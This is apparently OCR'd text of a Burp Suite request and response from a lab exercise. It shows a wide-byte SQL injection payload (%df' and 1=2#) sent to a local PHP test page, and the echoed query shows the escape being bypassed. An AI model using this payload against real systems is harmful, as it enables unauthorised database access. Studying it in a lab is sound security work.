 Request
Raw Params Headers Hex
GET /kzf/kuanzifu.php?id=1%df'+and+1=2%23 HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 26 Feb 2019 03:03:20 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 96
Connection: close
Content-Type: text/html
</frot>
<br>The Query string is:SELECT * FROM users WHERE user_id='1▯\' and 1=2#' LIMIT 0,1<br>